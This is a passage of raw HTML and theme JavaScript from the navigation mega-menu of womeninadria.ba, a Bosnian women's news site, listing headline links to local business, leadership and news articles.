                <div class="td-module-thumb"><a href="https://www.womeninadria.ba/amina-bjelic-14-godisnja-trenerica-bikova-koja-rusi-predrasude-ljubav-prema-ovom-poslu-nema-spol/"  rel="bookmark" class="td-image-wrap " title="Amina Bjelić, 14-godišnja trenerica bikova koja ruši predrasude: Ljubav prema ovom poslu nema spol" ><img width="218" height="150" class="entry-thumb" src="https://www.womeninadria.ba/wp-content/uploads/2025/10/amina-bjelic-218x150.jpg"  srcset="https://www.womeninadria.ba/wp-content/uploads/2025/10/amina-bjelic-218x150.jpg 218w, https://www.womeninadria.ba/wp-content/uploads/2025/10/amina-bjelic-436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Amina Bjelić, 14-godišnja trenerica bikova koja ruši predrasude: Ljubav prema ovom poslu nema spol" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/amina-bjelic-14-godisnja-trenerica-bikova-koja-rusi-predrasude-ljubav-prema-ovom-poslu-nema-spol/"  rel="bookmark" title="Amina Bjelić, 14-godišnja trenerica bikova koja ruši predrasude: Ljubav prema ovom poslu nema spol">Amina Bjelić, 14-godišnja trenerica bikova koja ruši predrasude: Ljubav prema ovom&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.womeninadria.ba/veliki-uspjeh-mostarka-na-floridi-izvela-operaciju-koja-ulazi-u-historiju-medicine/"  rel="bookmark" class="td-image-wrap " title="Veliki uspjeh: Mostarka na Floridi izvela operaciju koja ulazi u historiju medicine" ><img width="218" height="150" class="entry-thumb" src="https://www.womeninadria.ba/wp-content/uploads/2025/10/tim-218x150.jpg"  srcset="https://www.womeninadria.ba/wp-content/uploads/2025/10/tim-218x150.jpg 218w, https://www.womeninadria.ba/wp-content/uploads/2025/10/tim-436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Veliki uspjeh: Mostarka na Floridi izvela operaciju koja ulazi u historiju medicine" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/veliki-uspjeh-mostarka-na-floridi-izvela-operaciju-koja-ulazi-u-historiju-medicine/"  rel="bookmark" title="Veliki uspjeh: Mostarka na Floridi izvela operaciju koja ulazi u historiju medicine">Veliki uspjeh: Mostarka na Floridi izvela operaciju koja ulazi u historiju&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.womeninadria.ba/od-zeljezne-dame-do-prve-premijerke-takaichi-mijenja-tok-japanske-politike/"  rel="bookmark" class="td-image-wrap " title="Od &#8220;željezne dame&#8221; do prve premijerke: Takaichi mijenja tok japanske politike" ><img width="218" height="150" class="entry-thumb" src="https://www.womeninadria.ba/wp-content/uploads/2025/10/sanae-ta-218x150.jpg"  srcset="https://www.womeninadria.ba/wp-content/uploads/2025/10/sanae-ta-218x150.jpg 218w, https://www.womeninadria.ba/wp-content/uploads/2025/10/sanae-ta-436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Od &#8220;željezne dame&#8221; do prve premijerke: Takaichi mijenja tok japanske politike" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/od-zeljezne-dame-do-prve-premijerke-takaichi-mijenja-tok-japanske-politike/"  rel="bookmark" title="Od &#8220;željezne dame&#8221; do prve premijerke: Takaichi mijenja tok japanske politike">Od &#8220;željezne dame&#8221; do prve premijerke: Takaichi mijenja tok japanske politike</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_8" data-td_block_id="tdi_8"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_8" data-td_block_id="tdi_8"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-50"><a href="https://www.womeninadria.ba/category/coach/">Coach</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_14 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_14" ><script>var block_tdi_14 = new tdBlock();
block_tdi_14.id = "tdi_14";
block_tdi_14.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"10","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_14","tdc_css_class":"tdi_14","tdc_css_class_style":"tdi_14_rand_style"}';
block_tdi_14.td_column_number = "3";
block_tdi_14.block_type = "td_block_mega_menu";
block_tdi_14.post_count = "4";
block_tdi_14.found_posts = "228";
block_tdi_14.header_color = "";
block_tdi_14.ajax_pagination_infinite_stop = "";
block_tdi_14.max_num_pages = "57";
tdBlocksArray.push(block_tdi_14);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_14));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/ana-keglovic-horvat-donosi-seminar-intuitivna-inteligencija-za-zene-liderice-u-sarajevo\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ana Keglovi\u0107 Horvat donosi seminar \u201eIntuitivna inteligencija za \u017eene liderice\u201c u Sarajevo\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/10\/ana-najavna--218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/10\/ana-najavna--218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/10\/ana-najavna--436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Ana Keglovi\u0107 Horvat donosi seminar \u201eIntuitivna inteligencija za \u017eene liderice\u201c u Sarajevo\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/ana-keglovic-horvat-donosi-seminar-intuitivna-inteligencija-za-zene-liderice-u-sarajevo\/\"  rel=\"bookmark\" title=\"Ana Keglovi\u0107 Horvat donosi seminar \u201eIntuitivna inteligencija za \u017eene liderice\u201c u Sarajevo\">Ana Keglovi\u0107 Horvat donosi seminar \u201eIntuitivna inteligencija za \u017eene liderice\u201c u...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/najbolji-odlaze-prvi-zato-ih-na-vrijeme-zastitite-da-ne-ostanete-s-mracnjacima\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Najbolji odlaze prvi \u2013 zato ih na vrijeme za\u0161titite, da ne ostanete s mra\u010dnjacima\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/10\/enisa-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/10\/enisa-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/10\/enisa-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Najbolji odlaze prvi \u2013 zato ih na vrijeme za\u0161titite, da ne ostanete s mra\u010dnjacima\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/najbolji-odlaze-prvi-zato-ih-na-vrijeme-zastitite-da-ne-ostanete-s-mracnjacima\/\"  rel=\"bookmark\" title=\"Najbolji odlaze prvi \u2013 zato ih na vrijeme za\u0161titite, da ne ostanete s mra\u010dnjacima\">Najbolji odlaze prvi \u2013 zato ih na vrijeme za\u0161titite, da ne...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/gradjani-u-fbih-mogu-zatraziti-otpis-zateznih-kamata-na-javne-prihode\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gra\u0111ani u FBiH mogu zatra\u017eiti otpis zateznih kamata na javne prihode\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/10\/takse-kamate-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/10\/takse-kamate-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/10\/takse-kamate-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Gra\u0111ani u FBiH mogu zatra\u017eiti otpis zateznih kamata na javne prihode\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/gradjani-u-fbih-mogu-zatraziti-otpis-zateznih-kamata-na-javne-prihode\/\"  rel=\"bookmark\" title=\"Gra\u0111ani u FBiH mogu zatra\u017eiti otpis zateznih kamata na javne prihode\">Gra\u0111ani u FBiH mogu zatra\u017eiti otpis zateznih kamata na javne prihode<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/zasto-zene-jos-uvijek-nisu-u-fokusu-retail-industrije-sto-pokazuje-globalna-studija-bcg-a\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Za\u0161to \u017eene (jo\u0161 uvijek) nisu u fokusu retail industrije: \u0160to pokazuje globalna studija BCG-a?\u00a0\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/09\/lucija-vidis-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/09\/lucija-vidis-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/09\/lucija-vidis-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Za\u0161to \u017eene (jo\u0161 uvijek) nisu u fokusu retail industrije: \u0160to pokazuje globalna studija BCG-a?\u00a0\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/zasto-zene-jos-uvijek-nisu-u-fokusu-retail-industrije-sto-pokazuje-globalna-studija-bcg-a\/\"  rel=\"bookmark\" title=\"Za\u0161to \u017eene (jo\u0161 uvijek) nisu u fokusu retail industrije: \u0160to pokazuje globalna studija BCG-a?\u00a0\">Za\u0161to \u017eene (jo\u0161 uvijek) nisu u fokusu retail industrije: \u0160to pokazuje...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_14","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_14));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 11;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/ana-keglovic-horvat-donosi-seminar-intuitivna-inteligencija-za-zene-liderice-u-sarajevo\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ana Keglovi\u0107 Horvat donosi seminar \u201eIntuitivna inteligencija za \u017eene liderice\u201c u Sarajevo\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/10\/ana-najavna--218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/10\/ana-najavna--218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/10\/ana-najavna--436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Ana Keglovi\u0107 Horvat donosi seminar \u201eIntuitivna inteligencija za \u017eene liderice\u201c u Sarajevo\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/ana-keglovic-horvat-donosi-seminar-intuitivna-inteligencija-za-zene-liderice-u-sarajevo\/\"  rel=\"bookmark\" title=\"Ana Keglovi\u0107 Horvat donosi seminar \u201eIntuitivna inteligencija za \u017eene liderice\u201c u Sarajevo\">Ana Keglovi\u0107 Horvat donosi seminar \u201eIntuitivna inteligencija za \u017eene liderice\u201c u...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/najbolji-odlaze-prvi-zato-ih-na-vrijeme-zastitite-da-ne-ostanete-s-mracnjacima\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Najbolji odlaze prvi \u2013 zato ih na vrijeme za\u0161titite, da ne ostanete s mra\u010dnjacima\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/10\/enisa-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/10\/enisa-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/10\/enisa-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Najbolji odlaze prvi \u2013 zato ih na vrijeme za\u0161titite, da ne ostanete s mra\u010dnjacima\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/najbolji-odlaze-prvi-zato-ih-na-vrijeme-zastitite-da-ne-ostanete-s-mracnjacima\/\"  rel=\"bookmark\" title=\"Najbolji odlaze prvi \u2013 zato ih na vrijeme za\u0161titite, da ne ostanete s mra\u010dnjacima\">Najbolji odlaze prvi \u2013 zato ih na vrijeme za\u0161titite, da ne...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/u-tisini-se-kriju-rjesenja-lekcija-iz-krizne-sale-za-sastanke\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"U ti\u0161ini se kriju rje\u0161enja: Lekcija iz krizne sale za sastanke\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/09\/petar-dzakovic-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/09\/petar-dzakovic-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/09\/petar-dzakovic-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"U ti\u0161ini se kriju rje\u0161enja: Lekcija iz krizne sale za sastanke\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/u-tisini-se-kriju-rjesenja-lekcija-iz-krizne-sale-za-sastanke\/\"  rel=\"bookmark\" title=\"U ti\u0161ini se kriju rje\u0161enja: Lekcija iz krizne sale za sastanke\">U ti\u0161ini se kriju rje\u0161enja: Lekcija iz krizne sale za sastanke<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/ambition-backstage-s-belmom-hadzimerovic-moc-liderstva-u-miru\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ambition Backstage s Belmom Had\u017eiomerovi\u0107: Mo\u0107 liderstva u miru\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/09\/belma-final-cover--218x150.png\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/09\/belma-final-cover--218x150.png 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/09\/belma-final-cover--436x300.png 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Ambition Backstage s Belmom Had\u017eiomerovi\u0107: Mo\u0107 liderstva u miru\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/ambition-backstage-s-belmom-hadzimerovic-moc-liderstva-u-miru\/\"  rel=\"bookmark\" title=\"Ambition Backstage s Belmom Had\u017eiomerovi\u0107: Mo\u0107 liderstva u miru\">Ambition Backstage s Belmom Had\u017eiomerovi\u0107: Mo\u0107 liderstva u miru<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_14","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_14));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 12;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/gradjani-u-fbih-mogu-zatraziti-otpis-zateznih-kamata-na-javne-prihode\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gra\u0111ani u FBiH mogu zatra\u017eiti otpis zateznih kamata na javne prihode\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/10\/takse-kamate-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/10\/takse-kamate-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/10\/takse-kamate-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Gra\u0111ani u FBiH mogu zatra\u017eiti otpis zateznih kamata na javne prihode\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/gradjani-u-fbih-mogu-zatraziti-otpis-zateznih-kamata-na-javne-prihode\/\"  rel=\"bookmark\" title=\"Gra\u0111ani u FBiH mogu zatra\u017eiti otpis zateznih kamata na javne prihode\">Gra\u0111ani u FBiH mogu zatra\u017eiti otpis zateznih kamata na javne prihode<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/dobre-vijesti-za-gradjane-bih-usvojen-zakon-kojim-se-omogucava-povrat-pdv-a-na-kupovinu-prve-nekretnine\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Dobre vijesti za gra\u0111ane BiH: Usvojen zakon kojim se omogu\u0107ava povrat PDV-a na kupovinu prve nekretnine\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/04\/Ilustracija-unsplash-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/04\/Ilustracija-unsplash-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/04\/Ilustracija-unsplash-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Dobre vijesti za gra\u0111ane BiH: Usvojen zakon kojim se omogu\u0107ava povrat PDV-a na kupovinu prve nekretnine\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/dobre-vijesti-za-gradjane-bih-usvojen-zakon-kojim-se-omogucava-povrat-pdv-a-na-kupovinu-prve-nekretnine\/\"  rel=\"bookmark\" title=\"Dobre vijesti za gra\u0111ane BiH: Usvojen zakon kojim se omogu\u0107ava povrat PDV-a na kupovinu prve nekretnine\">Dobre vijesti za gra\u0111ane BiH: Usvojen zakon kojim se omogu\u0107ava povrat...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/nestasica-jaja\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"BiH ne prijeti nesta\u0161ica jaja za Uskrs kao u zemljama EU, ali je neizbje\u017eno poskupljenje\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/03\/nestasica-jaja-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/03\/nestasica-jaja-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/03\/nestasica-jaja-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"nesta\u0161ica jaja\" title=\"BiH ne prijeti nesta\u0161ica jaja za Uskrs kao u zemljama EU, ali je neizbje\u017eno poskupljenje\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/nestasica-jaja\/\"  rel=\"bookmark\" title=\"BiH ne prijeti nesta\u0161ica jaja za Uskrs kao u zemljama EU, ali je neizbje\u017eno poskupljenje\">BiH ne prijeti nesta\u0161ica jaja za Uskrs kao u zemljama EU,...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/savjeti-u-finansijskoj-krizi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kako gra\u0111ani BiH mogu ubla\u017eiti finansijsku krizu? Stru\u010dnjak nudi 3 klju\u010dna savjeta\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/03\/savjeti-u-finansijskoj-krizi-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/03\/savjeti-u-finansijskoj-krizi-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/03\/savjeti-u-finansijskoj-krizi-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"savjeti u finansijskoj krizi\" title=\"Kako gra\u0111ani BiH mogu ubla\u017eiti finansijsku krizu? Stru\u010dnjak nudi 3 klju\u010dna savjeta\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/savjeti-u-finansijskoj-krizi\/\"  rel=\"bookmark\" title=\"Kako gra\u0111ani BiH mogu ubla\u017eiti finansijsku krizu? Stru\u010dnjak nudi 3 klju\u010dna savjeta\">Kako gra\u0111ani BiH mogu ubla\u017eiti finansijsku krizu? Stru\u010dnjak nudi 3 klju\u010dna...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_14","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_14));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 13;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/inovacije-iz-otpada-biodizajnerica-maja-halilovic-mijenja-pravila-igre\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Inovacije iz otpada: Biodizajnerica Maja Halilovi\u0107 mijenja pravila igre\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/07\/maja-halilovic-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/07\/maja-halilovic-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/07\/maja-halilovic-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Inovacije iz otpada: Biodizajnerica Maja Halilovi\u0107 mijenja pravila igre\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/inovacije-iz-otpada-biodizajnerica-maja-halilovic-mijenja-pravila-igre\/\"  rel=\"bookmark\" title=\"Inovacije iz otpada: Biodizajnerica Maja Halilovi\u0107 mijenja pravila igre\">Inovacije iz otpada: Biodizajnerica Maja Halilovi\u0107 mijenja pravila igre<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/ilijana-bodlovic-sefica-za-pozeljeti-zaposleniku-poklonila-automobil\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ilijana Bodlovi\u0107 \u0161efica za po\u017eeljeti &#8211; zaposleniku poklonila automobil\" ><img width=\"218\" height=\"150\" 